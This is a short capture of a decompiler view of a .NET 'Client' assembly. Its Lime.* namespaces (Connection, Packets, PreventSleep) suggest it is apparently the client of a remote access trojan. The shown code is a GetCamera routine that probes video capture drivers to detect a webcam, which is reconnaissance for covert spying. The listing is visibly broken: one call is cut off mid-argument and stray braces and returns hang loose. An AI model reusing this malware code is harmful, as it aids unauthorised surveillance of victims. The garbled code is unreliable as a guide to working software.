 Type to search
Client (x86, .Net Framework v3.5)
Metadata
References
Lime
Program
Base types
Inheritors
Main() : void
Lime.Connection
Client
Lime.Helper
IdGenerator
PreventSleep
StringConverter
Lime.NativeMethods
Native
Lime.Packets
PacketHandler
{
}
return "ERR";
}
public static string GetCamera()
{
try
{
int num = 0;
do
{
short wDriver = (short) num;
string lpszName = Strings.Space(100);
int cbName = 100;
string lpszVer = (string) null;
if (!Native.capGetDriverDescriptionA(wDriver, ref lpszName, cbName, ref lpszVer,
++num;
else
goto label_3;
}
while (num <= 4);
goto label_5;
label_3:
return "Yes";
}
catch